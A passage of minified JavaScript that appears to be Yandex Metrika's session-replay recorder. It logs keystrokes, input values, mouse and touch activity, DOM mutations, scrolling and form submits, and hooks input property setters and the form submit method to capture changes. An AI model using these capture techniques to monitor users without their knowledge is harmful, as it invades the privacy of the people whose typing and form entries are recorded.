function Mp(a,b){var c=b.getAttribute("src"),d=b.getAttribute("sandbox");return b.getAttribute("_ym_ignore")||d&&!d.match(Kp)||c&&"about:blank"!==c&&(c=wh(a.l,c).host)&&U(a.l).host!==c?!1:J(b,"contentWindow.location.href")}var Np=["input","change","keyup","paste","cut"];
function Op(a,b){Z.call(this,a,b,"in");this.inputs={};this.Id=!1;this.Vc=this.L.J(this.Vc,"ii");this.Wc=this.L.J(this.Wc,"ir");this.ed=this.L.J(this.ed,"ri");this.od=this.L.J(this.od,"ur");this.Zd=this.L.J(this.Zd,"ce");this.Nc=this.L.J(this.Nc,"vc")}qa(Op,Z);p=Op.prototype;
p.start=function(){var a=this,b=this.G.va();this.Id=Pp(this);N(function(c){c=c.toLowerCase();b.D(c,"NA:",C(a.Vc,a));b.D(c,"NR:",C(a.Wc,a))},og);this.ib=[this.bb.D(this.l.document,Np,C(this.Zd,this)),function(){N(function(c){c=c.toLowerCase();b.Z(c,"NA:",a.Vc);b.Z(c,"NR:",a.Wc)},og);N(a.od,hc(a.inputs))}]};p.od=function(a){var b=this.inputs[a];if(b){if(this.Id){var c=b.Ei;b=b.element;c&&this.l.Object.defineProperty(b,Qp(b),c)}delete this.inputs[a]}};p.Wc=function(a){a&&this.od(a.data.id)};
p.Vc=function(a){a&&(a=a.data,this.ed(a.node,a.id))};function Qp(a){return lg(a)?"checked":"value"}p.Zd=function(a){if(a=a.target){var b=Qp(a);this.Nc(a[b],a)}};
p.Nc=function(a,b){var c=this.V(b),d=this.inputs[c];if(!d&&(d=this.ed(d,c),!d))return;var e=d;c=e.ih;e=e.value;var f=Qp(b);a&&!L(typeof a,["string","boolean","number"])||a===e||(e=Ep(this.l,b,f,a,this.G.Rb()).value,c?this.G.T("event",{target:this.V(b),checked:!!a},"change"):(c=fo(this.l,b),f=c.tb,this.G.T("event",{value:e,hidden:c.Cb&&!f,target:this.V(b)},"change")),d.value=a)};
p.ed=function(a,b){var c=this;if(!$n(a)||"__ym_input_override_test"===a.getAttribute("class")||this.inputs[b])return null;var d=lg(a),e=Qp(a),f={element:a,ih:d,value:a[e]};this.inputs[b]=f;this.Id&&fi(this.l,function(){var g=c.l.Object.getOwnPropertyDescriptor(Object.getPrototypeOf(a),e)||{},h=c.l.Object.getOwnPropertyDescriptor(a,e)||{},k=O({},g,h);if(Ca("((set)?(\\s?"+e+")?)?",k.set)){try{c.l.Object.defineProperty(a,e,O({},k,{configurable:!0,set:function(l){c.Nc(l,this);return k.set.call(this,l)}}))}catch(l){}f.Ei=
k}});return f};
function Pp(a){var b=!0,c=Rf(a.l)("input");try{c=Rf(a.l)("input");c.value="INPUT_VALUE";c.style.setProperty("display","none","important");c.setAttribute("type","text");c.setAttribute("class","__ym_input_override_test");var d=a.l.Object.getOwnPropertyDescriptor(Object.getPrototypeOf(c),"value")||{},e=a.l.Object.getOwnPropertyDescriptor(c,"value")||{},f=O({},d,e);a.l.Object.defineProperty(c,"value",O({},f,{configurable:!0,set:function(g){return f.set.call(c,g)}}));"INPUT_VALUE"!==c.value&&(b=!1);c.value=
"INPUT_TEST";"INPUT_TEST"!==c.value&&(b=!1)}catch(g){b=!1}return b}
var Rp={91:"super",93:"super",224:"super",18:"alt",17:"ctrl",16:"shift",9:"tab",8:"backspace",46:"delete"},Sp={Nj:1,vj:2,alt:3,shift:4,Pj:5,"delete":6,tj:6},Tp=[4,9,8,32,37,38,39,40,46],Up={},Vp=(Up["1"]={91:"&#8984;",93:"&#8984;",224:"&#8984;",18:"&#8997;",17:"&#8963;",16:"&#8679;",9:"&#8677;",8:"&#9003;",46:"&#9003;"},Up["2"]={91:"&#xff;",93:"&#xff;",224:"&#xff;",18:"Alt",17:"Ctrl",16:"Shift",9:"Tab",8:"Backspace",46:"Delete"},Up.oi={32:"SPACEBAR",37:"&larr;",38:"&uarr;",39:"&rarr;",40:"&darr;",
13:"Enter"},Up),Wp=/flash/,Xp=/ym-disable-keys/,Yp=/^&#/;
function Zp(a,b){Z.call(this,a,b,"ks");this.yb={};this.Sa=0;this.Ja=[];this.Ag=[];this.$f=this.Gc=0;this.ja.push([["keydown"],this.Uh]);this.ja.push([["keyup"],this.Vh]);this.Wg=-1!==Sa(J(a,"navigator.appVersion")||"","Mac")?"1":"2";this.isValid=this.L.J(this.isValid,"v");this.Kd=this.L.J(this.Kd,"ec");this.hd=this.L.J(this.hd,"sk");this.Ud=this.L.J(this.Ud,"gk");this.Ne=this.L.J(this.Ne,"sc");this.wc=this.L.J(this.wc,"cc");this.reset=this.L.J(this.reset,"r");this.fd=this.L.J(this.fd,"rs")}
qa(Zp,Z);p=Zp.prototype;p.Uh=function(a){if(this.isValid(a)&&(!a.target||"INPUT"!==a.target.nodeName||!a.shiftKey&&32!==a.keyCode&&"shift"!==Rp[a.keyCode])){var b=a.keyCode;a.repeat||this.yb[b]||(this.yb[a.keyCode]=!0,Rp[a.keyCode]&&!this.Sa?(this.Sa+=1,this.Ne(a),this.reset(300)):this.Sa?(zg(this.l,this.$f),$p(this,a),this.Kd()):(this.reset(),$p(this,a)))}};
p.Vh=function(a){if(this.isValid(a)){var b=a.keyCode,c=Rp[a.keyCode];this.yb[a.keyCode]&&(this.yb[b]=!1);c&&this.Sa&&(this.Sa=0,this.yb={});1===this.Ja.length&&(a=q(this.Ja).next().value,L(a.keyCode,Tp)&&(this.hd([a],!0),this.reset()));this.Ja=sb(G(K("keyCode"),xa(b),Ka),this.Ja);zg(this.l,this.Gc)}};
p.isValid=function(a){var b=this.l.document.activeElement;b=b&&"OBJECT"===b.nodeName&&Wp.test(b.getAttribute("type")||"");a=a.target;if(!a)return!b;a="INPUT"===a.nodeName&&"password"===a.getAttribute("type")&&Xp.test(a.className);return!b&&!a};p.Kd=function(){this.Ag=this.Ja.slice(0);zg(this.l,this.Gc);this.Gc=X(this.l,E(this.Ag,C(this.hd,this)),0,"e.c")};p.hd=function(a,b){if(1<a.length||(void 0===b?0:b)){var c=this.Ud(a);this.G.T("event",{keystrokes:c},"keystroke")}};
p.Ud=function(a){var b=this;a=N(function(c){c=c.keyCode;var d=Rp[c],e=Vp[b.Wg][c]||Vp.oi[c]||String.fromCharCode(c);return{id:c,key:e,isMeta:!!d&&Yp.test(e),modifier:d}},a);return Jl(function(c,d){return(Sp[c.modifier]||100)-(Sp[d.modifier]||100)},a)};function $p(a,b){L(b,a.Ja)||a.Ja.push(b)}p.Ne=function(a){$p(this,a);this.wc()};p.wc=function(){this.Sa?X(this.l,this.wc,100):this.Ja=[]};p.reset=function(a){a?this.$f=X(this.l,C(this.fd,this),a):this.fd()};
p.fd=function(){this.Sa=0;this.Ja=[];this.yb={};zg(this.l,this.Gc)};function aq(a){this.index=0;this.Hb={};this.l=a}function bq(a,b,c,d){d=void 0===d?{}:d;var e=Kd(a.l),f=a.index;a.index+=1;a.Hb[f]={Ga:0,fc:!1,fn:b,wd:[],me:e(Gd)};return function(){var g=Na(arguments),h=d.xf&&!a.Hb[f].fc,k=a.Hb[f];zg(a.l,k.Ga);k.wd=g;k.fc=!0;var l=e(Gd);if(h||l-k.me>=c)b.apply(null,ia(g)),k.me=l;k.Ga=X(a.l,function(){h||(b.apply(null,ia(g)),k.me=e(Gd));k.fc=!1;k.wd=[]},c,"th")}}
aq.prototype.flush=function(){var a=this;N(function(b){var c=a.Hb[b],d=c.Ga,e=c.fn,f=c.wd;c.fc&&(a.Hb[b].fc=!1,e.apply(null,ia(f)),zg(a.l,d))},hc(this.Hb))};var cq=["mousemove","mousedown","mouseup","click"];function dq(a,b){Z.call(this,a,b,"mo");this.ja.push([cq,this.zi]);this.Fa=new aq(a);this.Uc=this.L.J(this.Uc,"n");this.Vi=this.L.J(bq(this.Fa,C(this.Uc,this),100),"t")}qa(dq,Z);dq.prototype.stop=function(){Z.prototype.stop.call(this);this.Fa.flush()};
dq.prototype.zi=function(a){var b=null;try{b=a.type}catch(c){return}"mousemove"===b?this.Vi(a):this.Uc(a)};dq.prototype.Uc=function(a){var b=a.type,c=void 0===a.clientX?null:a.clientX,d=void 0===a.clientY?null:a.clientY;a=a.target||this.l.document.elementFromPoint(c,d);this.G.T("event",{x:c||0,y:d||0,target:this.V(a)},b)};
function eq(a,b){Z.call(this,a,b,"mu");this.xa={elements:[],attributes:[]};this.index=0;this.we=this.L.J(this.we,"o");this.Gd=this.L.J(this.Gd,"io");this.vd=this.L.J(this.vd,"ao");this.Ee=this.L.J(this.Ee,"a");this.Ce=this.L.J(this.Ce,"at");this.Fe=this.L.J(this.Fe,"r");this.De=this.L.J(this.De,"c");this.ma=new a.MutationObserver(this.we)}qa(eq,Z);p=eq.prototype;
p.start=function(){this.ma.observe(this.l.document.documentElement,{attributes:!0,characterData:!0,childList:!0,subtree:!0,attributeOldValue:!0,characterDataOldValue:!0})};p.stop=function(){this.ma.disconnect()};
p.vd=function(a){var b=a.target,c=a.attributeName,d=a.oldValue;a=b.getAttribute(c);if(a===d)return!1;d=Ga(this.l)(b,this.xa.elements);-1===d&&(d=this.xa.elements.push(b)-1,this.xa.attributes[d]={});this.xa.attributes[d]||(this.xa.attributes[d]={});this.xa.attributes[d][c]=Ep(this.l,b,c,a,this.G.Rb()).value;return!0};
p.Gd=function(a){function b(g){var h=Ga(c.l)(g,d);return-1===h?(d.push(g),g={Pd:{}},e.push(g),g):e[h]}var c=this,d=[],e=[];N(function(g){var h=g.attributeName,k=g.removedNodes,l=g.oldValue,m=g.target,n=g.nextSibling,r=g.previousSibling;switch(g.type){case "attributes":if(c.vd(g)){var t=b(m);t.Pd[h]||(t.Pd[h]=Ep(c.l,m,h,l,c.G.Rb()).value)}break;case "childList":k&&N(function(x){t=b(x);t.zf||O(t,{zf:m,Kh:n?n:void 0,Lh:r?r:void 0})},Ab(k));break;case "characterData":t=b(m),t.Af||(t.Af=l)}},a);var f=
this.G.va();N(function(g,h){f.ld(g,e[h])},d)};p.we=function(a){var b=this;if(tp(this.l)){var c=this.G.stamp();this.Gd(a);N(function(d){var e=d.addedNodes,f=d.removedNodes,g=d.target;switch(d.type){case "childList":f&&f.length&&b.Fe(Ab(f),c);e&&e.length&&b.Ee(Ab(e),c);break;case "characterData":b.De(g,c)}},a);this.Ce(c)}else this.stop()};
p.Ce=function(a){var b=this;N(function(c,d){var e=fq(b),f={},g=[];N(function(h){var k=q(h);h=k.next().value;k=k.next().value;Wa(k)?g.push(h):f[h]=k},gc(b.xa.attributes[d]));b.G.T("mutation",{index:e,attributes:f,deletedAttributes:g,target:b.V(c)},"ac",a)},this.xa.elements);this.xa.elements=[];this.xa.attributes=[]};p.Ee=function(a,b){var c=this,d=fq(this);this.G.va().Ub({nodes:a,ic:function(e){e=N(function(f){f.node=void 0;return f},e);c.G.T("mutation",{index:d,nodes:e},"ad",b)}})};
p.Fe=function(a,b){var c=this,d=fq(this),e=this.G.va(),f=N(function(g){var h=e.removeNode(g);Wk(c.l,g,function(k){e.removeNode(k)});return h},a);this.G.T("mutation",{index:d,nodes:f},"re",b)};p.De=function(a,b){var c=fq(this),d=this.V(a),e=Ip(this.l,a,this.G.Rb(),d,this.V(a.parentNode||a.parentElement));this.G.T("mutation",{value:e.content,target:d,index:c},"tc",b)};function fq(a){var b=a.index;a.index+=1;return b}
function gq(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}function hq(){return gq()+gq()+"-"+gq()+"-"+gq()+"-"+gq()+"-"+gq()+gq()+gq()}var iq=w(function(a){var b=J(a,"sessionStorage");if(!b)return null;try{var c=b.getItem("__ym_tab_guid");b=!1;var d=J(a,"opener.sessionStorage");try{b=!!d&&c===d.getItem("__ym_tab_guid")}catch(e){b=!0}if(!c||b)c=hq(),a.sessionStorage.setItem("__ym_tab_guid",c);return c}catch(e){return null}});
function jq(a,b){Z.call(this,a,b,"pa");this.Le=this.L.J(this.Le,"ps")}qa(jq,Z);jq.prototype.start=function(){this.G.va().Ub({nodes:[this.l.document.documentElement],ic:this.Le})};
jq.prototype.Le=function(a){var b=this.G.Th(),c=b.Nh(),d=U(this.l),e=d.host,f=d.protocol;d=d.pathname;var g=q(Zf(this.l)),h=g.next().value;g=g.next().value;this.G.T("page",{content:N(function(k){k.node=void 0;return k},a),base:c||"",hasBase:!!c,viewport:{width:h,height:g},title:this.l.document.title,doctype:b.Ph()||"",address:this.l.location.href,ua:Sb(this.l)||"",referrer:this.l.document.referrer,screen:{width:this.l.screen.width,height:this.l.screen.height},location:{host:e,protocol:f,path:d},recordStamp:this.G.Wd(),
tabId:iq(this.l)},"page",0)};function kq(a,b){Z.call(this,a,b,"r");this.kb={width:0,height:0,pageHeight:0,pageWidth:0,orientation:0};this.ja.push([["resize"],this.Ci]);this.ja.push([["orientationchange"],this.Ai])}qa(kq,Z);kq.prototype.start=function(){Z.prototype.start.call(this);this.ig()};kq.prototype.Ci=function(){var a=lq(this);if(a.height!==this.kb.height||a.width!==this.kb.width)this.kb=a,mq(this,a)};
kq.prototype.Ai=function(){var a=lq(this);if(this.kb.orientation!==a.orientation){this.kb=a;var b=void 0===b?this.G.stamp():b;this.G.T("event",{width:a.width,height:a.height,orientation:a.orientation},"deviceRotation",b)}};function lq(a){var b=a.G.wb(),c=q(Zf(a.l)),d=c.next().value;c=c.next().value;b=b.Xd();return{width:d,height:c,pageWidth:b?b.scrollWidth:0,pageHeight:b?b.scrollHeight:0,orientation:a.G.wb().Sh()}}
function mq(a,b,c){c=void 0===c?a.G.stamp():c;a.G.T("event",{width:b.width,height:b.height,pageWidth:b.pageWidth,pageHeight:b.pageHeight},"resize",c)}kq.prototype.ig=function(){var a=lq(this);if(a.height&&a.width&&a.pageWidth&&a.pageHeight){var b=this.kb;b.height&&b.width&&b.pageWidth&&b.pageHeight||(this.kb=a);mq(this,a,0)}else X(this.l,C(this.ig,this),300)};
function nq(a,b){Z.call(this,a,b,"sc");this.Cg=[];this.bf={x:0,y:0};this.Fa=new aq(a);this.Zc=this.L.J(this.Zc,"o");this.ja.push([["scroll"],this.Di])}qa(nq,Z);p=nq.prototype;p.start=function(){Z.prototype.start.call(this);this.G.T("event",{x:Math.max(this.l.scrollX,0),y:Math.max(this.l.scrollY,0),page:!0,target:-1},"scroll",0)};p.stop=function(){Z.prototype.stop.call(this);this.Fa.flush()};
p.Di=function(a){if(this.G.wb().If())this.Zc(a);else{var b=a.target,c=sb(function(d){return q(d).next().value===b},this.Cg).pop();if(c)(0,c[1])(a);else c=bq(this.Fa,C(this.Zc,this),100,{xf:!0}),this.Cg.push([b,c]),c(a)}};p.Zc=function(a){var b=this.G.wb().Xd();a=a.target;var c=this.Tb(a);b=b===a||this.l===a||this.l.document===a;var d=Math.max(c.left,0);c=Math.max(c.top,0);if(b){if(this.bf.x===d&&this.bf.y===c)return;this.bf={x:d,y:c}}this.G.T("event",{x:d,y:c,page:b,target:b?-1:this.V(a)},"scroll")};
p.Tb=function(a){var b={left:0,top:0};if(!a)return b;if(a.window===a)return{top:a.scrollY||0,left:a.scrollX||0};var c=a.ownerDocument||a,d=a;return a!==c||(d=this.G.wb().Xd(),d)?L(d,[a.documentElement,c.body])?(a=c.defaultView||c.parentWindow||{},{top:d.scrollTop||a.scrollY||0,left:d.scrollLeft||a.scrollX||0}):{top:d.scrollTop||0,left:d.scrollLeft||0}:b};
var oq=G(w(function(a){var b=Da(a.getSelection,"getSelection");return b?C(b,a):u}),We),pq=["mousemove","touchmove","mousedown","touchdown","select"],qq=/text|search|password|tel|url/;function rq(a,b){Z.call(this,a,b,"se");this.ce=!1;this.ja.push([pq,this.Xh])}qa(rq,Z);
rq.prototype.Xh=function(a){var b=this.G,c=a.type,d=a.which;a=a.target;if("mousemove"!==c||1===d){if("select"===c)a:{if(qq.test(a.type||"")&&(c=this.V(a),!Xa(c))){c={start:a.selectionStart,end:a.selectionEnd,target:c};break a}c=void 0}else a:{if((c=oq(this.l))&&0<c.rangeCount&&(c=c.getRangeAt(0)||this.l.document.createRange(),d=this.V(c.startContainer),a=this.V(c.endContainer),!Xa(d)&&!Xa(a))){c={start:c.startOffset,end:c.endOffset,startNode:d,endNode:a};break a}c=void 0}c&&c.start!==c.end?(this.ce=
!0,b.T("event",c,"selection")):this.ce&&(this.ce=!1,b.T("event",{start:0,end:0},"selection"))}};function sq(a,b){Z.call(this,a,b,"src");this.ja.push([["load"],this.yi,this.l.document])}qa(sq,Z);sq.prototype.yi=function(a){a=a.target;"IMG"===eg(a)&&a.getAttribute("srcset")&&this.G.T("mutation",{target:this.V(a),attributes:{src:a.currentSrc}},"ac")};var tq=["addRule","removeRule","insertRule","deleteRule"];
function uq(a,b){Z.call(this,a,b,"ss");this.Va={};this.nc={};this.jf=0;this.Xc=this.L.J(this.Xc,"a");this.Ea=this.L.J(this.Ea,"sr");this.Yc=this.L.J(this.Yc,"r");this.ea=this.L.J(this.ea,"d");this.Db=this.L.J(this.Db,"ro");this.mb=this.L.J(this.mb,"rr")}qa(uq,Z);p=uq.prototype;p.start=function(){var a=this.G.va();a.D("style","NA:",this.Xc);a.D("style","NR:",this.Yc);this.ea()};
p.stop=function(){var a=this;Z.prototype.stop.call(this);var b=this.G.va();b.Z("style","NA:",this.Xc);b.Z("style","NR:",this.Yc);this.ea();zg(this.l,this.jf);N(function(c){a.Va[c].sheet&&vq(a,a.Va[c].sheet)},hc(this.Va));this.Va={}};
p.ea=function(){var a=this;N(function(b){b=q(b);var c=b.next().value;b=b.next().value;if(b.length){for(var d=[],e=b[0].stamp,f=[],g=0;g<b.length;g+=1){var h=b[g],k=h.stamp;delete h.stamp;k<=e+50?d.push(h):(f.push(d),e=k,d=[h])}d.length&&f.push(d);f.length&&N(function(l){a.G.T("event",{target:Nb(c),changes:l},"stylechange",e)},f);delete a.nc[c]}},gc(this.nc));this.jf=X(this.l,this.ea,100)};p.Ea=function(a,b){this.nc[a]||(this.nc[a]=[]);this.nc[a].push(b)};
function wq(a,b,c){var d=b.addRule,e=b.removeRule,f=b.insertRule,g=b.deleteRule;A(d)&&(b.addRule=function(k,l,m){var n=a.G.stamp(),r=d.call(b,k,l,m);a.Ea(c,{op:"a",stamp:n,style:k+"{"+l+"}",index:m});return r});A(e)&&(b.removeRule=function(k){var l=a.G.stamp(),m=xq(b),n=k||0;m&&m[n]&&a.mb(m[n]);m=e.call(b,k);a.Ea(c,{op:"r",stamp:l,index:k});return m});A(f)&&(b.insertRule=function(k,l){var m=a.G.stamp(),n=f.call(b,k,l),r=xq(b);r&&r[n]&&a.Db(c,null,r[n]);a.Ea(c,{op:"a",stamp:m,index:l,style:k});return n});
A(g)&&(b.deleteRule=function(k){var l=a.G.stamp(),m=xq(b),n=k||0;m&&m[n]&&a.mb(m[n]);m=g.call(b,k);a.Ea(c,{op:"r",stamp:l,index:k});return m});var h=xq(b);h&&N(C(a.Db,a,c,null),h)}function vq(a,b){N(function(d){var e=J(a.l,"CSSStyleSheet.prototype."+d);A(e)&&H(b,d)&&b[d]!==e&&(b[d]=C(e,b))},tq);var c=xq(b);c&&N(C(a.mb,a),c)}
p.Db=function(a,b,c){var d=this,e=b||c;b=this.Va[a];if(!b||!b.sheet)throw od("missing style sheet");var f=b.sheet,g=c.insertRule,h=c.deleteRule;A(g)&&(c.insertRule=function(k,l){var m=d.G.stamp(),n=g.call(c,k,l),r=xq(c);r&&r[n]&&d.Db(a,e,r[n]);r=Ha(e,xq(f)||[]);d.Ea(a,{op:"r",stamp:m,index:r});d.Ea(a,{op:"a",stamp:m,index:r,style:e.cssText});return n});A(h)&&(c.deleteRule=function(k){var l=d.G.stamp(),m=xq(f),n=k||0;m&&m[n]&&d.mb(m[n]);k=h.call(c,k);m=Ha(c,xq(f)||[]);d.Ea(a,{op:"r",stamp:l,index:m});
d.Ea(a,{op:"a",stamp:l,index:m,style:e.cssText});return k});(b=xq(c))&&N(C(this.Db,this,a,e),b)};p.mb=function(a){var b=J(this.l,"CSSGroupingRule.prototype.insertRule");A(b)&&H(a,"insertRule")&&a.insertRule!==b&&(a.insertRule=C(b,a));b=J(this.l,"CSSGroupingRule.prototype.deleteRule");A(b)&&H(a,"removeRule")&&a.deleteRule!==b&&(a.deleteRule=C(b,a));(a=xq(a))&&N(C(this.mb,this),a)};function xq(a){try{return a.cssRules||a.rules}catch(b){return null}}
p.Xc=function(a){var b=a.data;a=b.id;b=b.node;if(b.sheet&&!b.getAttribute("src")&&!b.innerText){var c=b.sheet,d=xq(c);if(d&&d.length){for(var e=[],f=0;f<d.length;f+=1)e.push({style:d[f].cssText,index:f,op:"a"});this.G.T("event",{changes:e,target:a},"stylechange")}this.Va[a]=b;wq(this,c,a)}};p.Yc=function(a){a=a.data.id;var b=this.Va[a];b&&(delete this.Va[a],b.sheet&&vq(this,b.sheet))};var yq=["touchmove","touchstart","touchend","touchcancel","touchforcechange"];
function zq(a,b){Z.call(this,a,b,"t");this.nd={};this.scrolling=!1;this.gg=0;this.ja.push([["scroll"],this.Ni,this.l.document]);this.ja.push([yq,this.Xi,this.l.document]);this.Fa=new aq(a);this.Zb=this.L.J(this.Zb,"nh");this.Wi=this.L.J(bq(this.Fa,this.Zb,this.G.wb().If()?0:50,{xf:!0}),"th")}qa(zq,Z);zq.prototype.Ni=function(){var a=this;this.scrolling=!0;zg(this.l,this.gg);this.gg=X(this.l,function(){a.scrolling=!1},150)};
zq.prototype.Xi=function(a){var b=this,c="touchcancel"===a.type||"touchend"===a.type;a.changedTouches&&0<a.changedTouches.length&&N(function(d){b.nd[d.identifier]||(b.nd[d.identifier]=hq());d.__ym_touch_id=b.nd[d.identifier];c&&delete b.nd[d.identifier]},Ab(a.changedTouches));"touchmove"===a.type?this.scrolling?this.Zb(a):this.Wi(a,this.G.stamp()):this.Zb(a)};
zq.prototype.Zb=function(a,b){b=void 0===b?this.G.stamp():b;var c=a.type,d=N(function(e){return{id:e.__ym_touch_id,x:Math.round(e.clientX),y:Math.round(e.clientY),force:e.force}},Ab(a.changedTouches));0<d.length&&this.G.T("event",{touches:d,target:this.V(a.target)},c,b)};var Aq={},Bq=(Aq.focus="windowfocus",Aq.blur="windowblur",Aq.pageshow="windowfocus",Aq.pagehide="windowblur",Aq);
function Cq(a,b){Z.call(this,a,b,"wf");this.visibility=null;Xa(this.l.document.hidden)?Xa(this.l.document.msHidden)?Xa(this.l.document.webkitHidden)||(this.visibility={hidden:"webkitHidden",event:"webkitvisibilitychange"}):this.visibility={hidden:"msHidden",event:"msvisibilitychange"}:this.visibility={hidden:"hidden",event:"visibilitychange"};this.Mc=this.L.J(this.Mc,"fbe");this.$d=this.L.J(this.$d,"she")}qa(Cq,Z);
Cq.prototype.start=function(){this.ib=[this.bb.D(this.l,this.visibility?[this.visibility.event]:["focus","blur"],C(this.Mc,this))];Ad(this.l)&&this.ib.push(this.bb.D(this.l,["pageshow","pagehide"],C(this.$d,this),null));this.visibility&&this.Mc({})};Cq.prototype.$d=function(a){this.G.T("event",{},Bq[a.type])};Cq.prototype.Mc=function(a){this.visibility?this.G.T("event",{},Bq[this.l.document[this.visibility.hidden]?"blur":"focus"]):this.G.T("event",{},Bq[a.type])};
function Dq(a,b){Z.call(this,a,b,"z");this.Ng=1;this.Fa=new aq(a);this.xc=this.L.J(this.xc,"z")}qa(Dq,Z);Dq.prototype.start=function(){if(Eq(this)){Z.prototype.start.call(this);this.xc();var a=this.bb.D(J(this.l,"visualViewport"),["resize"],bq(this.Fa,this.xc,10));this.ib.push(a)}};Dq.prototype.stop=function(){Z.prototype.stop.call(this);this.Fa.flush()};Dq.prototype.xc=function(){var a=Eq(this);if(a&&a!==this.Ng){this.Ng=a;var b=$f(this.l);this.G.T("event",{x:b.x,y:b.y,level:a},"zoom")}};
function Eq(a){return(a=Yf(a.l))?a[2]:null}var Fq=/^\s*function submit\(\)/;function Gq(a,b){Z.call(this,a,b,"smc");this.forms={};this.$b=":submit"+a.Math.random();this.ja.push([["submit"],this.Yh]);this.dd=this.L.J(this.dd,"rf");this.qc=this.L.J(this.qc,"uf")}qa(Gq,Z);Gq.prototype.start=function(){var a=this;Z.prototype.start.call(this);var b=this.G.va();b.D("form","NA:",this.dd);b.D("form","NR:",this.qc);this.ib.push(function(){b.Z("form","NA:",a.dd);b.Z("form","NR:",a.qc);N(a.qc,lc(a.forms))})};
Gq.prototype.dd=function(a){var b=a.data,c=b.id;b=b.node;this.forms[c]||(this.forms[c]=a,Hq(this,b))};Gq.prototype.qc=function(a){var b=a.data;a=b.id;b=b.node;b[this.$b]&&(b.submit=b[this.$b],delete b[this.$b]);delete this.forms[a]};function Iq(a){a=a.submit;return A(a)||Ya(a)&&Fq.test(""+a)}function Hq(a,b){Iq(b)&&(b[a.$b]=b.submit,b.submit=a.L.J(function(){Jq(a,b);return b[a.$b]()},"os"))}Gq.prototype.Yh=function(a){a.target&&Jq(this,a.target)};
function Jq(a,b){if("FORM"===b.nodeName&&!Zn(b)){var c=a.V(b);if(c){var d=F(function(e,f){if(!qg(f)){var g=a.V(f);g&&e.push(g)}return e},[],b.elements);a.G.T("event",{formId:c,filledDomNodes:d},"submit")}}}var Kq=[uq,Op,eq,kq,nq,dq,Bp,rq,Cq,zq,sq,Dq,Zp,Gq];Kq.push(Lp);Kq.push(jq);
function Lq(a,b){var c=Lf(a),d="wv2rf:"+P(b),e=b.yc,f=c.C(d),g=b.bj;return Wa(f)?Gg(ai(b,function(h){var k=!!J(h,"settings.webvisor.forms");h=!J(h,"settings.x3")&&k;c.F(d,ob(h));return{yc:e,Zf:h,Ig:g,rb:Kq,ud:Jp,cd:"W",Eg:2147483647}})):Hg({yc:e,Zf:!!Nb(f),Ig:g,rb:Kq,ud:Jp,cd:"W",Eg:2147483647})}
var Mq=W("w2",function(a,b){var c=Q(a),d=c.C,e=c.F;if(b.Jb)if(oc(a))e("w2s",1);else if(a.MutationObserver){if(Ca("Element",a.Element)){var f=P(b);Ca("MutationObserver",a.MutationObserver)||ci(a,f).warn("w2mo");c=Gg(ai(b,v));var g=Ig(a)(Eg(D([a,b],Lq)))(Dg(function(l){return new up(a,l)})),h=!1,k=function(){h=!0};Fg([g,c])(Cg(V(a,"wv2.R.c"),function(l){l=q(l);var m=l.next().value;l=l.next().value;if(h)e("w2s",4);else if(k=C(m.stop,m),d("wv2Counter"))e("w2s",5),k();else if(Mn(a,l))if(e("wv2Counter",
f),e("stopRecorder",function(){e("w2s",13);k()}),l=Ym(a,"6")){var n=new wp(a,b,l.type,k),r=new gp(a,l,C(n.ri,n)),t=new gp(a,l,C(n.Dh,n));Ad(a)?zd(a).D(a,["pagehide"],function(z){z.persisted?(r.flush(!0),t.flush(!0)):(e("w2s",8),k())},null):zd(a).D(a,["beforeunload","unload"],function(){e("w2s",9);k()});l=zp();n=l.lh;t.D("ag",l.$g);t.D("p",n);t.D("se",function I(){e("w2s",17);t.Z("se",I)});r.D("se",function R(){e("w2s",16);t.Z("se",R)});r.D("see",function(R){var na=!1;N(function(ic){"page"===ic.type&&
(na=!0)},R);na&&(h||t.push(sp),e("w2s",10),k())});var x=ac(function(R){"eof"===J(R,"data.type")||"eof"===R.event?(t.push(R),r.push(R),t.flush(!0),r.flush(!0)):("event"===R.type?t:r).push(R)});X(a,function(){e("w2s",11);k()},864E5);fi(a,function(){var R={},na={};Le(a,(na.counterKey=f,na.name="webvisor",na.data=(R.version=2,R),na));e("w2s",15);m.start(x)})}else e("w2s",7);else e("w2s",6),k()}));return function(){e("w2s",12);k()}}e("w2s",3)}else e("w2s",2);else e("w2s",0)}),Nq=jf("ev"),Oq=w(function(a,
b,c){return new gp(a,b,c)});function Pq(a,b){Z.call(this,a,b,"esa")}qa(Pq,Z);Pq.prototype.start=function(){this.G.T("event",{recordStamp:this.G.Wd()},"sessionStart")};function Qq(){}p=Qq.prototype;p.start=function(){};p.stop=function(){};p.flush=function(){};p.Ub=function(a){a.ic([])};p.removeNode=function(){};p.V=function(){};p.ld=function(){};p.D=function(){};p.Z=function(){};var Rq=w(function(a){return new up(a,{rb:[Pq,kq,nq,dq,Bp,rq,Cq,zq,Dq,Zp],ud:Qq,cd:"ev",xh:!0})}),Sq=w(Jg);
function Tq(a,b,c){function d(g){return e(O({K:Re()},g),b)}var e=Wh(a,"ev",b),f=Sq(a);f.D(d);return{ob:function(g,h,k){h={};return S.all(f.trigger({H:(h["wv-part"]=""+k,h["wv-type"]=c,h),N:{ba:g}})).then(u)},Si:E(d,f.Z)}}
var Uq=W("ev",function(a,b){var c=vm(a,b);if(Dc(a))c(0);else{if(Xm.isEnabled(a)){var d=!1,e=function(){d=!0};ai(b,function(f){if(!d)if(J(f,"settings.ev")){var g=Rq(a);f=new Xm(a,"6");var h=Tq(a,b,f.type),k=h.ob;h=h.Si;c(7);e=h;var l=Oq(a,f,k);l.D("se",function n(){c(9);l.Z("se",n)});g.Pe||(Q(a).F("stopEventRecorder",function(){c(4);g.stop()}),Ad(a)?zd(a).D(a,["pagehide"],function(n){n.persisted?l.flush(!0):(c(5),g.stop())},null):zd(a).D(a,["beforeunload","unload"],function(){c(6);g.stop()}),fi(a,
function(){c(8);g.start(ac(function(n){l.push(n);"eof"===n.event&&l.flush(!0)}))}))}else c(2)})["catch"](V(a,"ev.R.c"));return function(){c(3);e()}}c(1)}}),Vq=Rc.Pa+"//"+Pc+"/metrika",Wq=Vq+"/match.html",Xq=w(function(a){return{zj:a,vb:null,Eb:[]}});
function Yq(a){var b=Xq(Wq);L("isp",b.Eb)||b.Eb.push("isp");if(Wa(b.vb)){var c=Rf(a);if(!c)return null;c=c("iframe");O(c.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});c.src=Wq;a=Xf(a);if(!a)return null;a.appendChild(c);b.vb=c}else(a=J(b.vb,"contentWindow"))&&a.postMessage("frameReinit","*");return b.vb}
